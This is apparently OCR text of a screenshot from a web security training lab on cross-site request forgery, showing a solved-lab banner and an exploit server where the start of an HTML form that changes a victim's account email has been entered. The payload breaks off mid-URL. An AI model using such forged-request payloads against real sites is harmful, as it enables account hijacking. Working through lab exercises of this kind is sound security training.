 CSRF vulnerability with no defenses
Web Security
Academy
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0abd00730458869c81d001e5015b003a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body>
<form class="login-form" name="change-email-form" action="https://0a0a002b04b68677816b021400f90066.web-security-academy.net/my-account/change-
HYNN
xuxing
2024-08-07